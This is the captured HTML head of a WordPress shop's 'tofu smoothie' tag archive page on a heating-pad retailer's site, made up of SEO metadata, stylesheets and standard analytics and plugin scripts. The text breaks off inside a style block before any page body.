

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/tag/tofu-smoothie/
body_size: 14663
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>tofu smoothie Archives -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>tofu smoothie Archives -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/tag/tofu-smoothie/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tofu smoothie Archives -" />
	<meta property="og:url" content="https://www.mainewarmers.com/tag/tofu-smoothie/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="og:image" content="https://www.mainewarmers.com/wp-content/uploads/2013/10/400-x-209-maine-warmers-logo.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="209" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mainewarmers.com/tag/tofu-smoothie/","url":"https://www.mainewarmers.com/tag/tofu-smoothie/","name":"tofu smoothie Archives -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/tag/tofu-smoothie/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/tag/tofu-smoothie/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2014/06/Chocolate-Banana-Breakfast-Smoothie.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/tag/tofu-smoothie/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2014/06/Chocolate-Banana-Breakfast-Smoothie.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2014/06/Chocolate-Banana-Breakfast-Smoothie.jpg","width":150,"height":172,"caption":"Chocolate Banana Breakfast Smoothie"},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; tofu smoothie Tag Feed" href="https://www.mainewarmers.com/tag/tofu-smoothie/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.17.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.4.3","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/tags/511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=ACB85D793DC8885463A24EB406D99074');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
